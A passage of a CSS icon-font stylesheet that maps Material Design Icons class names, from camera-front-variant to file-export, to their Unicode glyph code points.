.mdi-camera-front-variant:before {
	content: "\F103";
}

.mdi-camera-gopro:before {
	content: "\F7A0";
}

.mdi-camera-image:before {
	content: "\F8CB";
}

.mdi-camera-iris:before {
	content: "\F104";
}

.mdi-camera-metering-center:before {
	content: "\F7A1";
}

.mdi-camera-metering-matrix:before {
	content: "\F7A2";
}

.mdi-camera-metering-partial:before {
	content: "\F7A3";
}

.mdi-camera-metering-spot:before {
	content: "\F7A4";
}

.mdi-camera-off:before {
	content: "\F5DF";
}

.mdi-camera-party-mode:before {
	content: "\F105";
}

.mdi-camera-rear:before {
	content: "\F106";
}

.mdi-camera-rear-variant:before {
	content: "\F107";
}

.mdi-camera-switch:before {
	content: "\F108";
}

.mdi-camera-timer:before {
	content: "\F109";
}

.mdi-cancel:before {
	content: "\F739";
}

.mdi-candle:before {
	content: "\F5E2";
}

.mdi-candycane:before {
	content: "\F10A";
}

.mdi-cannabis:before {
	content: "\F7A5";
}

.mdi-caps-lock:before {
	content: "\FA9A";
}

.mdi-car:before {
	content: "\F10B";
}

.mdi-car-battery:before {
	content: "\F10C";
}

.mdi-car-connected:before {
	content: "\F10D";
}

.mdi-car-convertible:before {
	content: "\F7A6";
}

.mdi-car-estate:before {
	content: "\F7A7";
}

.mdi-car-hatchback:before {
	content: "\F7A8";
}

.mdi-car-limousine:before {
	content: "\F8CC";
}

.mdi-car-pickup:before {
	content: "\F7A9";
}

.mdi-car-side:before {
	content: "\F7AA";
}

.mdi-car-sports:before {
	content: "\F7AB";
}

.mdi-car-wash:before {
	content: "\F10E";
}

.mdi-caravan:before {
	content: "\F7AC";
}

.mdi-cards:before {
	content: "\F638";
}

.mdi-cards-club:before {
	content: "\F8CD";
}

.mdi-cards-diamond:before {
	content: "\F8CE";
}

.mdi-cards-heart:before {
	content: "\F8CF";
}

.mdi-cards-outline:before {
	content: "\F639";
}

.mdi-cards-playing-outline:before {
	content: "\F63A";
}

.mdi-cards-spade:before {
	content: "\F8D0";
}

.mdi-cards-variant:before {
	content: "\F6C6";
}

.mdi-carrot:before {
	content: "\F10F";
}

.mdi-cart:before {
	content: "\F110";
}

.mdi-cart-off:before {
	content: "\F66B";
}

.mdi-cart-outline:before {
	content: "\F111";
}

.mdi-cart-plus:before {
	content: "\F112";
}

.mdi-case-sensitive-alt:before {
	content: "\F113";
}

.mdi-cash:before {
	content: "\F114";
}

.mdi-cash-100:before {
	content: "\F115";
}

.mdi-cash-multiple:before {
	content: "\F116";
}

.mdi-cash-refund:before {
	content: "\FA9B";
}

.mdi-cash-usd:before {
	content: "\F117";
}

.mdi-cassette:before {
	content: "\F9D3";
}

.mdi-cast:before {
	content: "\F118";
}

.mdi-cast-connected:before {
	content: "\F119";
}

.mdi-cast-off:before {
	content: "\F789";
}

.mdi-castle:before {
	content: "\F11A";
}

.mdi-cat:before {
	content: "\F11B";
}

.mdi-cctv:before {
	content: "\F7AD";
}

.mdi-ceiling-light:before {
	content: "\F768";
}

.mdi-cellphone:before {
	content: "\F11C";
}

.mdi-cellphone-android:before {
	content: "\F11D";
}

.mdi-cellphone-arrow-down:before {
	content: "\F9D4";
}

.mdi-cellphone-basic:before {
	content: "\F11E";
}

.mdi-cellphone-dock:before {
	content: "\F11F";
}

.mdi-cellphone-erase:before {
	content: "\F94C";
}

.mdi-cellphone-iphone:before {
	content: "\F120";
}

.mdi-cellphone-key:before {
	content: "\F94D";
}

.mdi-cellphone-link:before {
	content: "\F121";
}

.mdi-cellphone-link-off:before {
	content: "\F122";
}

.mdi-cellphone-lock:before {
	content: "\F94E";
}

.mdi-cellphone-message:before {
	content: "\F8D2";
}

.mdi-cellphone-off:before {
	content: "\F94F";
}

.mdi-cellphone-screenshot:before {
	content: "\FA34";
}

.mdi-cellphone-settings:before {
	content: "\F123";
}

.mdi-cellphone-settings-variant:before {
	content: "\F950";
}

.mdi-cellphone-sound:before {
	content: "\F951";
}

.mdi-cellphone-text:before {
	content: "\F8D1";
}

.mdi-cellphone-wireless:before {
	content: "\F814";
}

.mdi-certificate:before {
	content: "\F124";
}

.mdi-chair-school:before {
	content: "\F125";
}

.mdi-chart-arc:before {
	content: "\F126";
}

.mdi-chart-areaspline:before {
	content: "\F127";
}

.mdi-chart-bar:before {
	content: "\F128";
}

.mdi-chart-bar-stacked:before {
	content: "\F769";
}

.mdi-chart-bubble:before {
	content: "\F5E3";
}

.mdi-chart-donut:before {
	content: "\F7AE";
}

.mdi-chart-donut-variant:before {
	content: "\F7AF";
}

.mdi-chart-gantt:before {
	content: "\F66C";
}

.mdi-chart-histogram:before {
	content: "\F129";
}

.mdi-chart-line:before {
	content: "\F12A";
}

.mdi-chart-line-stacked:before {
	content: "\F76A";
}

.mdi-chart-line-variant:before {
	content: "\F7B0";
}

.mdi-chart-multiline:before {
	content: "\F8D3";
}

.mdi-chart-pie:before {
	content: "\F12B";
}

.mdi-chart-scatterplot-hexbin:before {
	content: "\F66D";
}

.mdi-chart-timeline:before {
	content: "\F66E";
}

.mdi-check:before {
	content: "\F12C";
}

.mdi-check-all:before {
	content: "\F12D";
}

.mdi-check-circle:before {
	content: "\F5E0";
}

.mdi-check-circle-outline:before {
	content: "\F5E1";
}

.mdi-check-decagram:before {
	content: "\F790";
}

.mdi-check-outline:before {
	content: "\F854";
}

.mdi-checkbook:before {
	content: "\FA9C";
}

.mdi-checkbox-blank:before {
	content: "\F12E";
}

.mdi-checkbox-blank-circle:before {
	content: "\F12F";
}

.mdi-checkbox-blank-circle-outline:before {
	content: "\F130";
}

.mdi-checkbox-blank-outline:before {
	content: "\F131";
}

.mdi-checkbox-intermediate:before {
	content: "\F855";
}

.mdi-checkbox-marked:before {
	content: "\F132";
}

.mdi-checkbox-marked-circle:before {
	content: "\F133";
}

.mdi-checkbox-marked-circle-outline:before {
	content: "\F134";
}

.mdi-checkbox-marked-outline:before {
	content: "\F135";
}

.mdi-checkbox-multiple-blank:before {
	content: "\F136";
}

.mdi-checkbox-multiple-blank-circle:before {
	content: "\F63B";
}

.mdi-checkbox-multiple-blank-circle-outline:before {
	content: "\F63C";
}

.mdi-checkbox-multiple-blank-outline:before {
	content: "\F137";
}

.mdi-checkbox-multiple-marked:before {
	content: "\F138";
}

.mdi-checkbox-multiple-marked-circle:before {
	content: "\F63D";
}

.mdi-checkbox-multiple-marked-circle-outline:before {
	content: "\F63E";
}

.mdi-checkbox-multiple-marked-outline:before {
	content: "\F139";
}

.mdi-checkerboard:before {
	content: "\F13A";
}

.mdi-chemical-weapon:before {
	content: "\F13B";
}

.mdi-chess-bishop:before {
	content: "\F85B";
}

.mdi-chess-king:before {
	content: "\F856";
}

.mdi-chess-knight:before {
	content: "\F857";
}

.mdi-chess-pawn:before {
	content: "\F858";
}

.mdi-chess-queen:before {
	content: "\F859";
}

.mdi-chess-rook:before {
	content: "\F85A";
}

.mdi-chevron-double-down:before {
	content: "\F13C";
}

.mdi-chevron-double-left:before {
	content: "\F13D";
}

.mdi-chevron-double-right:before {
	content: "\F13E";
}

.mdi-chevron-double-up:before {
	content: "\F13F";
}

.mdi-chevron-down:before {
	content: "\F140";
}

.mdi-chevron-down-box:before {
	content: "\F9D5";
}

.mdi-chevron-down-box-outline:before {
	content: "\F9D6";
}

.mdi-chevron-left:before {
	content: "\F141";
}

.mdi-chevron-left-box:before {
	content: "\F9D7";
}

.mdi-chevron-left-box-outline:before {
	content: "\F9D8";
}

.mdi-chevron-right:before {
	content: "\F142";
}

.mdi-chevron-right-box:before {
	content: "\F9D9";
}

.mdi-chevron-right-box-outline:before {
	content: "\F9DA";
}

.mdi-chevron-up:before {
	content: "\F143";
}

.mdi-chevron-up-box:before {
	content: "\F9DB";
}

.mdi-chevron-up-box-outline:before {
	content: "\F9DC";
}

.mdi-chili-hot:before {
	content: "\F7B1";
}

.mdi-chili-medium:before {
	content: "\F7B2";
}

.mdi-chili-mild:before {
	content: "\F7B3";
}

.mdi-chip:before {
	content: "\F61A";
}

.mdi-christianity:before {
	content: "\F952";
}

.mdi-church:before {
	content: "\F144";
}

.mdi-circle:before {
	content: "\F764";
}

.mdi-circle-edit-outline:before {
	content: "\F8D4";
}

.mdi-circle-medium:before {
	content: "\F9DD";
}

.mdi-circle-outline:before {
	content: "\F765";
}

.mdi-circle-slice-1:before {
	content: "\FA9D";
}

.mdi-circle-slice-2:before {
	content: "\FA9E";
}

.mdi-circle-slice-3:before {
	content: "\FA9F";
}

.mdi-circle-slice-4:before {
	content: "\FAA0";
}

.mdi-circle-slice-5:before {
	content: "\FAA1";
}

.mdi-circle-slice-6:before {
	content: "\FAA2";
}

.mdi-circle-slice-7:before {
	content: "\FAA3";
}

.mdi-circle-slice-8:before {
	content: "\FAA4";
}

.mdi-circle-small:before {
	content: "\F9DE";
}

.mdi-cisco-webex:before {
	content: "\F145";
}

.mdi-city:before {
	content: "\F146";
}

.mdi-city-variant:before {
	content: "\FA35";
}

.mdi-city-variant-outline:before {
	content: "\FA36";
}

.mdi-clipboard:before {
	content: "\F147";
}

.mdi-clipboard-account:before {
	content: "\F148";
}

.mdi-clipboard-alert:before {
	content: "\F149";
}

.mdi-clipboard-arrow-down:before {
	content: "\F14A";
}

.mdi-clipboard-arrow-left:before {
	content: "\F14B";
}

.mdi-clipboard-check:before {
	content: "\F14C";
}

.mdi-clipboard-check-outline:before {
	content: "\F8A7";
}

.mdi-clipboard-flow:before {
	content: "\F6C7";
}

.mdi-clipboard-outline:before {
	content: "\F14D";
}

.mdi-clipboard-plus:before {
	content: "\F750";
}

.mdi-clipboard-pulse:before {
	content: "\F85C";
}

.mdi-clipboard-pulse-outline:before {
	content: "\F85D";
}

.mdi-clipboard-text:before {
	content: "\F14E";
}

.mdi-clipboard-text-outline:before {
	content: "\FA37";
}

.mdi-clippy:before {
	content: "\F14F";
}

.mdi-clock:before {
	content: "\F953";
}

.mdi-clock-alert:before {
	content: "\F954";
}

.mdi-clock-alert-outline:before {
	content: "\F5CE";
}

.mdi-clock-end:before {
	content: "\F151";
}

.mdi-clock-fast:before {
	content: "\F152";
}

.mdi-clock-in:before {
	content: "\F153";
}

.mdi-clock-out:before {
	content: "\F154";
}

.mdi-clock-outline:before {
	content: "\F150";
}

.mdi-clock-start:before {
	content: "\F155";
}

.mdi-close:before {
	content: "\F156";
}

.mdi-close-box:before {
	content: "\F157";
}

.mdi-close-box-outline:before {
	content: "\F158";
}

.mdi-close-circle:before {
	content: "\F159";
}

.mdi-close-circle-outline:before {
	content: "\F15A";
}

.mdi-close-network:before {
	content: "\F15B";
}

.mdi-close-octagon:before {
	content: "\F15C";
}

.mdi-close-octagon-outline:before {
	content: "\F15D";
}

.mdi-close-outline:before {
	content: "\F6C8";
}

.mdi-closed-caption:before {
	content: "\F15E";
}

.mdi-cloud:before {
	content: "\F15F";
}

.mdi-cloud-alert:before {
	content: "\F9DF";
}

.mdi-cloud-braces:before {
	content: "\F7B4";
}

.mdi-cloud-check:before {
	content: "\F160";
}

.mdi-cloud-circle:before {
	content: "\F161";
}

.mdi-cloud-download:before {
	content: "\F162";
}

.mdi-cloud-off-outline:before {
	content: "\F164";
}

.mdi-cloud-outline:before {
	content: "\F163";
}

.mdi-cloud-print:before {
	content: "\F165";
}

.mdi-cloud-print-outline:before {
	content: "\F166";
}

.mdi-cloud-question:before {
	content: "\FA38";
}

.mdi-cloud-search:before {
	content: "\F955";
}

.mdi-cloud-search-outline:before {
	content: "\F956";
}

.mdi-cloud-sync:before {
	content: "\F63F";
}

.mdi-cloud-tags:before {
	content: "\F7B5";
}

.mdi-cloud-upload:before {
	content: "\F167";
}

.mdi-clover:before {
	content: "\F815";
}

.mdi-code-array:before {
	content: "\F168";
}

.mdi-code-braces:before {
	content: "\F169";
}

.mdi-code-brackets:before {
	content: "\F16A";
}

.mdi-code-equal:before {
	content: "\F16B";
}

.mdi-code-greater-than:before {
	content: "\F16C";
}

.mdi-code-greater-than-or-equal:before {
	content: "\F16D";
}

.mdi-code-less-than:before {
	content: "\F16E";
}

.mdi-code-less-than-or-equal:before {
	content: "\F16F";
}

.mdi-code-not-equal:before {
	content: "\F170";
}

.mdi-code-not-equal-variant:before {
	content: "\F171";
}

.mdi-code-parentheses:before {
	content: "\F172";
}

.mdi-code-string:before {
	content: "\F173";
}

.mdi-code-tags:before {
	content: "\F174";
}

.mdi-code-tags-check:before {
	content: "\F693";
}

.mdi-codepen:before {
	content: "\F175";
}

.mdi-coffee:before {
	content: "\F176";
}

.mdi-coffee-outline:before {
	content: "\F6C9";
}

.mdi-coffee-to-go:before {
	content: "\F177";
}

.mdi-cogs:before {
	content: "\F8D5";
}

.mdi-coin:before {
	content: "\F178";
}

.mdi-coins:before {
	content: "\F694";
}

.mdi-collage:before {
	content: "\F640";
}

.mdi-collapse-all:before {
	content: "\FAA5";
}

.mdi-collapse-all-outline:before {
	content: "\FAA6";
}

.mdi-color-helper:before {
	content: "\F179";
}

.mdi-comment:before {
	content: "\F17A";
}

.mdi-comment-account:before {
	content: "\F17B";
}

.mdi-comment-account-outline:before {
	content: "\F17C";
}

.mdi-comment-alert:before {
	content: "\F17D";
}

.mdi-comment-alert-outline:before {
	content: "\F17E";
}

.mdi-comment-arrow-left:before {
	content: "\F9E0";
}

.mdi-comment-arrow-left-outline:before {
	content: "\F9E1";
}

.mdi-comment-arrow-right:before {
	content: "\F9E2";
}

.mdi-comment-arrow-right-outline:before {
	content: "\F9E3";
}

.mdi-comment-check:before {
	content: "\F17F";
}

.mdi-comment-check-outline:before {
	content: "\F180";
}

.mdi-comment-eye:before {
	content: "\FA39";
}

.mdi-comment-eye-outline:before {
	content: "\FA3A";
}

.mdi-comment-multiple:before {
	content: "\F85E";
}

.mdi-comment-multiple-outline:before {
	content: "\F181";
}

.mdi-comment-outline:before {
	content: "\F182";
}

.mdi-comment-plus:before {
	content: "\F9E4";
}

.mdi-comment-plus-outline:before {
	content: "\F183";
}

.mdi-comment-processing:before {
	content: "\F184";
}

.mdi-comment-processing-outline:before {
	content: "\F185";
}

.mdi-comment-question:before {
	content: "\F816";
}

.mdi-comment-question-outline:before {
	content: "\F186";
}

.mdi-comment-remove:before {
	content: "\F5DE";
}

.mdi-comment-remove-outline:before {
	content: "\F187";
}

.mdi-comment-search:before {
	content: "\FA3B";
}

.mdi-comment-search-outline:before {
	content: "\FA3C";
}

.mdi-comment-text:before {
	content: "\F188";
}

.mdi-comment-text-multiple:before {
	content: "\F85F";
}

.mdi-comment-text-multiple-outline:before {
	content: "\F860";
}

.mdi-comment-text-outline:before {
	content: "\F189";
}

.mdi-compare:before {
	content: "\F18A";
}

.mdi-compass:before {
	content: "\F18B";
}

.mdi-compass-outline:before {
	content: "\F18C";
}

.mdi-console:before {
	content: "\F18D";
}

.mdi-console-line:before {
	content: "\F7B6";
}

.mdi-console-network:before {
	content: "\F8A8";
}

.mdi-contact-mail:before {
	content: "\F18E";
}

.mdi-contacts:before {
	content: "\F6CA";
}

.mdi-contain:before {
	content: "\FA3D";
}

.mdi-contain-end:before {
	content: "\FA3E";
}

.mdi-contain-start:before {
	content: "\FA3F";
}

.mdi-content-copy:before {
	content: "\F18F";
}

.mdi-content-cut:before {
	content: "\F190";
}

.mdi-content-duplicate:before {
	content: "\F191";
}

.mdi-content-paste:before {
	content: "\F192";
}

.mdi-content-save:before {
	content: "\F193";
}

.mdi-content-save-all:before {
	content: "\F194";
}

.mdi-content-save-outline:before {
	content: "\F817";
}

.mdi-content-save-settings:before {
	content: "\F61B";
}

.mdi-contrast:before {
	content: "\F195";
}

.mdi-contrast-box:before {
	content: "\F196";
}

.mdi-contrast-circle:before {
	content: "\F197";
}

.mdi-cookie:before {
	content: "\F198";
}

.mdi-copyright:before {
	content: "\F5E6";
}

.mdi-cordova:before {
	content: "\F957";
}

.mdi-corn:before {
	content: "\F7B7";
}

.mdi-counter:before {
	content: "\F199";
}

.mdi-cow:before {
	content: "\F19A";
}

.mdi-crane:before {
	content: "\F861";
}

.mdi-creation:before {
	content: "\F1C9";
}

.mdi-credit-card:before {
	content: "\F19B";
}

.mdi-credit-card-multiple:before {
	content: "\F19C";
}

.mdi-credit-card-off:before {
	content: "\F5E4";
}

.mdi-credit-card-plus:before {
	content: "\F675";
}

.mdi-credit-card-refund:before {
	content: "\FAA7";
}

.mdi-credit-card-scan:before {
	content: "\F19D";
}

.mdi-credit-card-settings:before {
	content: "\F8D6";
}

.mdi-crop:before {
	content: "\F19E";
}

.mdi-crop-free:before {
	content: "\F19F";
}

.mdi-crop-landscape:before {
	content: "\F1A0";
}

.mdi-crop-portrait:before {
	content: "\F1A1";
}

.mdi-crop-rotate:before {
	content: "\F695";
}

.mdi-crop-square:before {
	content: "\F1A2";
}

.mdi-crosshairs:before {
	content: "\F1A3";
}

.mdi-crosshairs-gps:before {
	content: "\F1A4";
}

.mdi-crown:before {
	content: "\F1A5";
}

.mdi-cryengine:before {
	content: "\F958";
}

.mdi-cube:before {
	content: "\F1A6";
}

.mdi-cube-outline:before {
	content: "\F1A7";
}

.mdi-cube-send:before {
	content: "\F1A8";
}

.mdi-cube-unfolded:before {
	content: "\F1A9";
}

.mdi-cup:before {
	content: "\F1AA";
}

.mdi-cup-off:before {
	content: "\F5E5";
}

.mdi-cup-water:before {
	content: "\F1AB";
}

.mdi-cupcake:before {
	content: "\F959";
}

.mdi-curling:before {
	content: "\F862";
}

.mdi-currency-bdt:before {
	content: "\F863";
}

.mdi-currency-btc:before {
	content: "\F1AC";
}

.mdi-currency-chf:before {
	content: "\F7B8";
}

.mdi-currency-cny:before {
	content: "\F7B9";
}

.mdi-currency-eth:before {
	content: "\F7BA";
}

.mdi-currency-eur:before {
	content: "\F1AD";
}

.mdi-currency-gbp:before {
	content: "\F1AE";
}

.mdi-currency-inr:before {
	content: "\F1AF";
}

.mdi-currency-jpy:before {
	content: "\F7BB";
}

.mdi-currency-krw:before {
	content: "\F7BC";
}

.mdi-currency-kzt:before {
	content: "\F864";
}

.mdi-currency-ngn:before {
	content: "\F1B0";
}

.mdi-currency-php:before {
	content: "\F9E5";
}

.mdi-currency-rub:before {
	content: "\F1B1";
}

.mdi-currency-sign:before {
	content: "\F7BD";
}

.mdi-currency-try:before {
	content: "\F1B2";
}

.mdi-currency-twd:before {
	content: "\F7BE";
}

.mdi-currency-usd:before {
	content: "\F1B3";
}

.mdi-currency-usd-off:before {
	content: "\F679";
}

.mdi-current-ac:before {
	content: "\F95A";
}

.mdi-current-dc:before {
	content: "\F95B";
}

.mdi-cursor-default:before {
	content: "\F1B4";
}

.mdi-cursor-default-outline:before {
	content: "\F1B5";
}

.mdi-cursor-move:before {
	content: "\F1B6";
}

.mdi-cursor-pointer:before {
	content: "\F1B7";
}

.mdi-cursor-text:before {
	content: "\F5E7";
}

.mdi-database:before {
	content: "\F1B8";
}

.mdi-database-check:before {
	content: "\FAA8";
}

.mdi-database-export:before {
	content: "\F95D";
}

.mdi-database-import:before {
	content: "\F95C";
}

.mdi-database-lock:before {
	content: "\FAA9";
}

.mdi-database-minus:before {
	content: "\F1B9";
}

.mdi-database-plus:before {
	content: "\F1BA";
}

.mdi-database-search:before {
	content: "\F865";
}

.mdi-death-star:before {
	content: "\F8D7";
}

.mdi-death-star-variant:before {
	content: "\F8D8";
}

.mdi-debian:before {
	content: "\F8D9";
}

.mdi-debug-step-into:before {
	content: "\F1BB";
}

.mdi-debug-step-out:before {
	content: "\F1BC";
}

.mdi-debug-step-over:before {
	content: "\F1BD";
}

.mdi-decagram:before {
	content: "\F76B";
}

.mdi-decagram-outline:before {
	content: "\F76C";
}

.mdi-decimal-decrease:before {
	content: "\F1BE";
}

.mdi-decimal-increase:before {
	content: "\F1BF";
}

.mdi-delete:before {
	content: "\F1C0";
}

.mdi-delete-circle:before {
	content: "\F682";
}

.mdi-delete-empty:before {
	content: "\F6CB";
}

.mdi-delete-forever:before {
	content: "\F5E8";
}

.mdi-delete-outline:before {
	content: "\F9E6";
}

.mdi-delete-restore:before {
	content: "\F818";
}

.mdi-delete-sweep:before {
	content: "\F5E9";
}

.mdi-delete-variant:before {
	content: "\F1C1";
}

.mdi-delta:before {
	content: "\F1C2";
}

.mdi-desk-lamp:before {
	content: "\F95E";
}

.mdi-deskphone:before {
	content: "\F1C3";
}

.mdi-desktop-classic:before {
	content: "\F7BF";
}

.mdi-desktop-mac:before {
	content: "\F1C4";
}

.mdi-desktop-mac-dashboard:before {
	content: "\F9E7";
}

.mdi-desktop-tower:before {
	content: "\F1C5";
}

.mdi-desktop-tower-monitor:before {
	content: "\FAAA";
}

.mdi-details:before {
	content: "\F1C6";
}

.mdi-developer-board:before {
	content: "\F696";
}

.mdi-deviantart:before {
	content: "\F1C7";
}

.mdi-dialpad:before {
	content: "\F61C";
}

.mdi-diamond:before {
	content: "\F1C8";
}

.mdi-dice-1:before {
	content: "\F1CA";
}

.mdi-dice-2:before {
	content: "\F1CB";
}

.mdi-dice-3:before {
	content: "\F1CC";
}

.mdi-dice-4:before {
	content: "\F1CD";
}

.mdi-dice-5:before {
	content: "\F1CE";
}

.mdi-dice-6:before {
	content: "\F1CF";
}

.mdi-dice-d10:before {
	content: "\F76E";
}

.mdi-dice-d12:before {
	content: "\F866";
}

.mdi-dice-d20:before {
	content: "\F5EA";
}

.mdi-dice-d4:before {
	content: "\F5EB";
}

.mdi-dice-d6:before {
	content: "\F5EC";
}

.mdi-dice-d8:before {
	content: "\F5ED";
}

.mdi-dice-multiple:before {
	content: "\F76D";
}

.mdi-dictionary:before {
	content: "\F61D";
}

.mdi-dip-switch:before {
	content: "\F7C0";
}

.mdi-directions:before {
	content: "\F1D0";
}

.mdi-directions-fork:before {
	content: "\F641";
}

.mdi-disc:before {
	content: "\F5EE";
}

.mdi-disc-alert:before {
	content: "\F1D1";
}

.mdi-disc-player:before {
	content: "\F95F";
}

.mdi-discord:before {
	content: "\F66F";
}

.mdi-dishwasher:before {
	content: "\FAAB";
}

.mdi-disqus:before {
	content: "\F1D2";
}

.mdi-disqus-outline:before {
	content: "\F1D3";
}

.mdi-division:before {
	content: "\F1D4";
}

.mdi-division-box:before {
	content: "\F1D5";
}

.mdi-dlna:before {
	content: "\FA40";
}

.mdi-dna:before {
	content: "\F683";
}

.mdi-dns:before {
	content: "\F1D6";
}

.mdi-do-not-disturb:before {
	content: "\F697";
}

.mdi-do-not-disturb-off:before {
	content: "\F698";
}

.mdi-docker:before {
	content: "\F867";
}

.mdi-doctor:before {
	content: "\FA41";
}

.mdi-dog:before {
	content: "\FA42";
}

.mdi-dog-service:before {
	content: "\FAAC";
}

.mdi-dog-side:before {
	content: "\FA43";
}

.mdi-dolby:before {
	content: "\F6B2";
}

.mdi-domain:before {
	content: "\F1D7";
}

.mdi-donkey:before {
	content: "\F7C1";
}

.mdi-door:before {
	content: "\F819";
}

.mdi-door-closed:before {
	content: "\F81A";
}

.mdi-door-open:before {
	content: "\F81B";
}

.mdi-doorbell-video:before {
	content: "\F868";
}

.mdi-dot-net:before {
	content: "\FAAD";
}

.mdi-dots-horizontal:before {
	content: "\F1D8";
}

.mdi-dots-horizontal-circle:before {
	content: "\F7C2";
}

.mdi-dots-vertical:before {
	content: "\F1D9";
}

.mdi-dots-vertical-circle:before {
	content: "\F7C3";
}

.mdi-douban:before {
	content: "\F699";
}

.mdi-download:before {
	content: "\F1DA";
}

.mdi-download-multiple:before {
	content: "\F9E8";
}

.mdi-download-network:before {
	content: "\F6F3";
}

.mdi-drag:before {
	content: "\F1DB";
}

.mdi-drag-horizontal:before {
	content: "\F1DC";
}

.mdi-drag-vertical:before {
	content: "\F1DD";
}

.mdi-drawing:before {
	content: "\F1DE";
}

.mdi-drawing-box:before {
	content: "\F1DF";
}

.mdi-dribbble:before {
	content: "\F1E0";
}

.mdi-dribbble-box:before {
	content: "\F1E1";
}

.mdi-drone:before {
	content: "\F1E2";
}

.mdi-dropbox:before {
	content: "\F1E3";
}

.mdi-drupal:before {
	content: "\F1E4";
}

.mdi-duck:before {
	content: "\F1E5";
}

.mdi-dumbbell:before {
	content: "\F1E6";
}

.mdi-ear-hearing:before {
	content: "\F7C4";
}

.mdi-ear-hearing-off:before {
	content: "\FA44";
}

.mdi-earth:before {
	content: "\F1E7";
}

.mdi-earth-box:before {
	content: "\F6CC";
}

.mdi-earth-box-off:before {
	content: "\F6CD";
}

.mdi-earth-off:before {
	content: "\F1E8";
}

.mdi-edge:before {
	content: "\F1E9";
}

.mdi-egg:before {
	content: "\FAAE";
}

.mdi-egg-easter:before {
	content: "\FAAF";
}

.mdi-eight-track:before {
	content: "\F9E9";
}

.mdi-eject:before {
	content: "\F1EA";
}

.mdi-elephant:before {
	content: "\F7C5";
}

.mdi-elevation-decline:before {
	content: "\F1EB";
}

.mdi-elevation-rise:before {
	content: "\F1EC";
}

.mdi-elevator:before {
	content: "\F1ED";
}

.mdi-email:before {
	content: "\F1EE";
}

.mdi-email-alert:before {
	content: "\F6CE";
}

.mdi-email-check:before {
	content: "\FAB0";
}

.mdi-email-check-outline:before {
	content: "\FAB1";
}

.mdi-email-lock:before {
	content: "\F1F1";
}

.mdi-email-open:before {
	content: "\F1EF";
}

.mdi-email-open-outline:before {
	content: "\F5EF";
}

.mdi-email-outline:before {
	content: "\F1F0";
}

.mdi-email-plus:before {
	content: "\F9EA";
}

.mdi-email-plus-outline:before {
	content: "\F9EB";
}

.mdi-email-search:before {
	content: "\F960";
}

.mdi-email-search-outline:before {
	content: "\F961";
}

.mdi-email-variant:before {
	content: "\F5F0";
}

.mdi-emby:before {
	content: "\F6B3";
}

.mdi-emoticon:before {
	content: "\F1F2";
}

.mdi-emoticon-cool:before {
	content: "\F1F3";
}

.mdi-emoticon-dead:before {
	content: "\F69A";
}

.mdi-emoticon-devil:before {
	content: "\F1F4";
}

.mdi-emoticon-excited:before {
	content: "\F69B";
}

.mdi-emoticon-happy:before {
	content: "\F1F5";
}

.mdi-emoticon-neutral:before {
	content: "\F1F6";
}

.mdi-emoticon-poop:before {
	content: "\F1F7";
}

.mdi-emoticon-sad:before {
	content: "\F1F8";
}

.mdi-emoticon-tongue:before {
	content: "\F1F9";
}

.mdi-engine:before {
	content: "\F1FA";
}

.mdi-engine-off:before {
	content: "\FA45";
}

.mdi-engine-off-outline:before {
	content: "\FA46";
}

.mdi-engine-outline:before {
	content: "\F1FB";
}

.mdi-equal:before {
	content: "\F1FC";
}

.mdi-equal-box:before {
	content: "\F1FD";
}

.mdi-eraser:before {
	content: "\F1FE";
}

.mdi-eraser-variant:before {
	content: "\F642";
}

.mdi-escalator:before {
	content: "\F1FF";
}

.mdi-et:before {
	content: "\FAB2";
}

.mdi-ethereum:before {
	content: "\F869";
}

.mdi-ethernet:before {
	content: "\F200";
}

.mdi-ethernet-cable:before {
	content: "\F201";
}

.mdi-ethernet-cable-off:before {
	content: "\F202";
}

.mdi-etsy:before {
	content: "\F203";
}

.mdi-ev-station:before {
	content: "\F5F1";
}

.mdi-eventbrite:before {
	content: "\F7C6";
}

.mdi-evernote:before {
	content: "\F204";
}

.mdi-exclamation:before {
	content: "\F205";
}

.mdi-exit-run:before {
	content: "\FA47";
}

.mdi-exit-to-app:before {
	content: "\F206";
}

.mdi-expand-all:before {
	content: "\FAB3";
}

.mdi-expand-all-outline:before {
	content: "\FAB4";
}

.mdi-exponent:before {
	content: "\F962";
}

.mdi-exponent-box:before {
	content: "\F963";
}

.mdi-export:before {
	content: "\F207";
}

.mdi-eye:before {
	content: "\F208";
}

.mdi-eye-off:before {
	content: "\F209";
}

.mdi-eye-off-outline:before {
	content: "\F6D0";
}

.mdi-eye-outline:before {
	content: "\F6CF";
}

.mdi-eye-plus:before {
	content: "\F86A";
}

.mdi-eye-plus-outline:before {
	content: "\F86B";
}

.mdi-eye-settings:before {
	content: "\F86C";
}

.mdi-eye-settings-outline:before {
	content: "\F86D";
}

.mdi-eyedropper:before {
	content: "\F20A";
}

.mdi-eyedropper-variant:before {
	content: "\F20B";
}

.mdi-face:before {
	content: "\F643";
}

.mdi-face-profile:before {
	content: "\F644";
}

.mdi-facebook:before {
	content: "\F20C";
}

.mdi-facebook-box:before {
	content: "\F20D";
}

.mdi-facebook-messenger:before {
	content: "\F20E";
}

.mdi-factory:before {
	content: "\F20F";
}

.mdi-fan:before {
	content: "\F210";
}

.mdi-fan-off:before {
	content: "\F81C";
}

.mdi-fast-forward:before {
	content: "\F211";
}

.mdi-fast-forward-outline:before {
	content: "\F6D1";
}

.mdi-fax:before {
	content: "\F212";
}

.mdi-feather:before {
	content: "\F6D2";
}

.mdi-feature-search:before {
	content: "\FA48";
}

.mdi-feature-search-outline:before {
	content: "\FA49";
}

.mdi-fedora:before {
	content: "\F8DA";
}

.mdi-ferry:before {
	content: "\F213";
}

.mdi-file:before {
	content: "\F214";
}

.mdi-file-account:before {
	content: "\F73A";
}

.mdi-file-alert:before {
	content: "\FA4A";
}

.mdi-file-alert-outline:before {
	content: "\FA4B";
}

.mdi-file-cabinet:before {
	content: "\FAB5";
}

.mdi-file-chart:before {
	content: "\F215";
}

.mdi-file-check:before {
	content: "\F216";
}

.mdi-file-cloud:before {
	content: "\F217";
}

.mdi-file-compare:before {
	content: "\F8A9";
}

.mdi-file-delimited:before {
	content: "\F218";
}

.mdi-file-document:before {
	content: "\F219";
}

.mdi-file-document-box:before {
	content: "\F21A";
}

.mdi-file-document-box-multiple:before {
	content: "\FAB6";
}

.mdi-file-document-box-multiple-outline:before {
	content: "\FAB7";
}

.mdi-file-document-box-outline:before {
	content: "\F9EC";
}

.mdi-file-document-outline:before {
	content: "\F9ED";
}

.mdi-file-download:before {
	content: "\F964";
}

.mdi-file-download-outline:before {
	content: "\F965";
}

.mdi-file-excel:before {
	content: "\F21B";
}

.mdi-file-excel-box:before {
	content: "\F21C";
}

.mdi-file-export:before {
